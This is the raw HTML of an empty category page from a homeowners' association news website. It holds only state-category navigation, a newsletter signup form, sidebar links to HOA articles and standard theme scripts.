href="https://www.hoaalliance.org/category/us-hoa-news/ohio-hoa-national-hoa-news/">Ohio HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/alaska-hoa/">Alaska HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/new-mexico-hoa/">New Mexico HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/south-dakota-hoa/">South Dakota HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/utah-hoa/">Utah HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/tennessee-hoa/">Tennessee HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/wyoming-hoa/">Wyoming HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/wisconsin-hoa/">Wisconsin HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/west-virginia-hoa/">West Virginia HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/vermont-hoa/">Vermont HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/nebraska-hoa/">Nebraska HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/michigan-hoa/">Michigan HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/illinois-hoa/">Illinois HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/delaware-hoa/">Delaware HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/florida-hoa/">Florida HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/colorado-hoa/">Colorado HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/texas-hoa/">Texas HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/kentucky-hoa/">Kentucky HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/california-hoa/">California HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/hawaii-hoa/">Hawaii HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/alabama-hoa/">Alabama HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/north-carolina-hoa/">North Carolina HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/south-carolina-hoa/">South Carolina HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/nevada-hoa/">Nevada HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/arizona-hoa/">Arizona HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/georgia-hoa/">Georgia HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/maryland-hoa/">Maryland HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/new-york-hoa/">New York HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/new-jersey-hoa/">New Jersey HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/virginia-hoa/">Virginia HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/ohio-hoa/">Ohio HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/washington-hoa/">Washington HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/oregon-hoa/">Oregon HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/iowa-hoa/">Iowa HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/arkansas-hoa/">Arkansas HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/connecticut-hoa/">Connecticut HOA</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://www.hoaalliance.org/category/us-hoa-news/new-hampshire-hoa/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://www.hoaalliance.org/category/us-hoa-news/new-hampshire-hoa/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://www.hoaalliance.org/category/us-hoa-news/new-hampshire-hoa/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://www.hoaalliance.org/category/us-hoa-news/new-hampshire-hoa/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://www.hoaalliance.org/category/us-hoa-news/new-hampshire-hoa/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://www.hoaalliance.org/category/us-hoa-news/new-hampshire-hoa/?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                                            </div>
                </div>
            </div>
        </div>

    
<div class="td-container td-category-container">
    <div class="td-container-border">

        <div class="td_line_above_cat_big_grid"> </div>


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_block">
<div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.hoaalliance.org/services/"><img fetchpriority="high" width="300" height="288" src="https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-300x288.jpg" class="image wp-image-19429  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-300x288.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-1024x983.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-768x737.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-1536x1475.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-2048x1966.jpg 2048w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-437x420.jpg 437w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-640x615.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-681x654.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-500x480.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-800x768.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-1280x1229.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-1920x1844.jpg 1920w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-600x576.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_1 widget widget_block">
<div style="height:24px" aria-hidden="true" class="wp-block-spacer"></div>
</aside><div class="td_block_wrap td_block_10 td_block_widget tdi_10 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m9_tl":"","m9_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"2","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_10","block_type":"td_block_10","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_10";
block_tdi_10.post_count = "2";
block_tdi_10.found_posts = "667";
block_tdi_10.header_color = "#";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "334";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner">
        <div class="td_module_9 td_module_wrap td-cpt-post">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/mck-cares-hosts-inaugural-homes-4-hope-event-to-tackle-atlantas-affordable-housing-crisis-and-build-community-support-2/"  rel="bookmark" title="MCK Cares Hosts Inaugural Homes 4 Hope Event to Tackle Atlanta&#8217;s Affordable Housing Crisis and Build Community Support">MCK Cares Hosts Inaugural Homes 4 Hope Event to Tackle Atlanta&#8217;s Affordable Housing Crisis...</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T22:25:38-04:00" >November 11, 2025</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap td-cpt-post">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/mck-cares-hosts-inaugural-homes-4-hope-event-to-tackle-atlantas-affordable-housing-crisis-and-build-community-support/"  rel="bookmark" title="MCK Cares Hosts Inaugural Homes 4 Hope Event to Tackle Atlanta&#8217;s Affordable Housing Crisis and Build Community Support">MCK Cares Hosts Inaugural Homes 4 Hope Event to Tackle Atlanta&#8217;s Affordable Housing Crisis...</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T22:25:04-04:00" >November 11, 2025</time></span>                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_mc4wp_form_widget"><h4 class="block-title"><span>GET THE NEWSLETTER</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1619" method="post" data-id="1619" data-name="Georgia" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
</label>
</p>
<p>
    <label>First Name</label>
    <input type="text" name="FNAME">
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME">
</p>

<p>
    <label>
        <input name="AGREE_TO_TERMS" type="checkbox" value="1" required="">  I have read and agree to the terms &amp; conditions</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1763456117" /><input type="hidden" name="_mc4wp_form_id" value="1619" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside class="td_block_template_1 widget widget_block">
<div style="height:24px" aria-hidden="true" class="wp-block-spacer"></div>
</aside><aside class="td_block_template_1 widget widget_block">
<section id="gm4f9f415" class="wp-block-gutentor-m5 section-gm4f9f415 gutentor-module gutentor-module-slider gutentor-module-caption-enabled"><div class="gutentor-module-slider-row" data-dots="false" data-dotstablet="false" data-dotsmobile="false" data-nextarrow="fas fa-angle-right" data-prevarrow="fas fa-angle-left" data-arrows="false" data-arrowstablet="false" data-arrowsmobile="false" data-fade="false" data-draggable="true" data-infinite="false" data-autoplay="false" data-pauseonfocus="true" data-pauseonhover="true" data-speed="300" data-autoplayspeed="300" data-arrowspositiondesktop="gutentor-slick-a-default-desktop">
<div id="col-gm6deee1" class="wp-block-gutentor-m5-col col-gm6deee1 gutentor-slider-item"><div id="section-gm6deee1" class="section-gm6deee1 gutentor-col-wrap has-image-normal has-custom-bg"><img decoding="async" src="https://www.hoaalliance.org/wp-content/uploads/2021/12/AP-Logo-Variant.jpg" alt=""/><div class="gutentor-slider-caption"><div class="grid-container"></div></div></div></div>



<div id="col-gm172a45" class="wp-block-gutentor-m5-col col-gm172a45 gutentor-slider-item"><div id="section-gm172a45" class="section-gm172a45 gutentor-col-wrap has-image-normal has-custom-bg"><img decoding="async" src="https://www.hoaalliance.org/wp-content/uploads/2022/11/Cadence_Bank-e1667519980159.jpg" alt=""/><div class="gutentor-slider-caption"><div class="grid-container"></div></div></div></div>
</div></section>
</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_1 td_block_widget tdi_12 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" >
<style>
/* custom css */
.tdi_12 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"HOA LEGAL","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m4_tl":"","m4_el":"0","m6_tl":"","limit":"1","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"331","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","m4_title_tag":"","m6_title_tag":"","class":"td_block_widget tdi_12","block_type":"td_block_1","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_1";
block_tdi_12.post_count = "1";
block_tdi_12.found_posts = "43";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "43";
tdBlocksArray.push(block_tdi_12);
</script><h4 class="block-title"><span class="td-pulldown-size">HOA LEGAL</span></h4><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hoaalliance.org/hoa-homefront-who-does-the-hoa-attorney-represent-2/"  rel="bookmark" class="td-image-wrap " title="HOA Homefront: Who does the HOA attorney represent?" ><img class="entry-thumb" src="" alt="" title="HOA Homefront: Who does the HOA attorney represent?" data-type="image_tag" data-img-url="https://www.hoaalliance.org/wp-content/uploads/2022/10/HOA-Homefront-Who-does-the-HOA-attorney-represent-On-HOA-Alliance-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://www.hoaalliance.org/category/hoa-alliance-online/" class="td-post-category">HOA Alliance Online</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/hoa-homefront-who-does-the-hoa-attorney-represent-2/"  rel="bookmark" title="HOA Homefront: Who does the HOA attorney represent?">HOA Homefront: Who does the HOA attorney represent?</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-12T10:29:54-04:00" >October 12, 2022</time></span>                            </div>

            <div class="td-excerpt">
                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_13 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"TRENDING NOW","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m6_tl":"12","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular7","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","m6_title_tag":"","class":"td_block_widget tdi_13","block_type":"td_block_7","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_7";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "656";
block_tdi_13.header_color = "#";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "219";
tdBlocksArray.push(block_tdi_13);
</script><h4 class="block-title"><span class="td-pulldown-size">TRENDING NOW</span></h4><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.hoaalliance.org/the-homeowners-bill-of-rights/"  rel="bookmark" class="td-image-wrap " title="The Homeowners&#8217; Bill Of Rights!" ><img loading="lazy" class="entry-thumb" src="" alt="" title="The Homeowners&#8217; Bill Of Rights!" data-type="image_tag" data-img-url="https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/the-homeowners-bill-of-rights/"  rel="bookmark" title="The Homeowners&#8217; Bill Of Rights!">The Homeowners&#8217; Bill Of Rights!</a></h3>            <div class="meta-info">
                <a href="https://www.hoaalliance.org/category/research-library/hoa-legal/" class="td-post-category">HOA Legal</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-14T16:41:45-04:00" >September 14, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.hoaalliance.org/transition/"  rel="bookmark" class="td-image-wrap " title="Transition" ><img loading="lazy" class="entry-thumb" src="" alt="" title="Transition" data-type="image_tag" data-img-url="https://www.hoaalliance.org/wp-content/uploads/2021/05/Screen-Shot-2021-05-22-at-5.03.29-PM-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/transition/"  rel="bookmark" title="Transition">Transition</a></h3>            <div class="meta-info">
                <a href="https://www.hoaalliance.org/category/hoa-alliance-online/" class="td-post-category">HOA Alliance Online</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-22T21:05:56-04:00" >May 22, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.hoaalliance.org/covenant-enforcement/"  rel="bookmark" class="td-image-wrap " title="Covenant Enforcement" ><img loading="lazy" class="entry-thumb" src="" alt="" title="Covenant Enforcement" data-type="image_tag" data-img-url="https://www.hoaalliance.org/wp-content/uploads/2021/05/Screen-Shot-2021-05-22-at-4.59.02-PM-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/covenant-enforcement/"  rel="bookmark" title="Covenant Enforcement">Covenant Enforcement</a></h3>            <div class="meta-info">
                <a href="https://www.hoaalliance.org/category/boards-associations/" class="td-post-category">Boards &amp; Associations</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-22T21:01:05-04:00" >May 22, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block">
<div id="section-gc39ec1" class="wp-block-gutentor-e6 section-gc39ec1 gutentor-element gutentor-element-image gutentor-enabled-width text-align-center-desktop"><div class="gutentor-element-image-box"><div class="gutentor-image-thumb"><img decoding="async" class="normal-image" src="https://www.hoaalliance.org/wp-content/uploads/2020/11/2020-HOA-Alliance-Long-Logo-e1641259613330-500x85.png" height="85" width="500"/></div></div></div>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-text-align-center" style="max-width:300px"><a rel="noreferrer noopener" href="https://fultoncommission5.wixsite.com/hoabootcamp" data-type="URL" data-id="https://fultoncommission5.wixsite.com/hoabootcamp" target="_blank"><strong>HOA Boot Camp</strong></a><strong><br><br></strong><a rel="noreferrer noopener" href="https://www.georgiahoaalliance.org/" data-type="URL" data-id="https://www.georgiahoaalliance.org/" target="_blank"><strong>GA HOA Alliance</strong></a><strong><br><br><a href="https://www.hoaalliance.org/hoa/meeting-with-board-officers/">Election Monitoring</a><br><br><a href="https://www.hoaalliance.org/hoa/hoa-resident-orientation/">HOA Resident Orientation</a><br><br><a href="https://www.hoaalliance.org/hoa/homeowner-board-training/">Homeowner &amp; Board Training</a><br><br></strong><a href="https://www.hoaalliance.org/hoa/mediation-non-binding-dispute-resolution/" data-type="URL" data-id="https://www.hoaalliance.org/hoa/mediation-non-binding-dispute-resolution/"><strong>Mediation &amp; Non Binding Dispute Resolution </strong></a></p>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
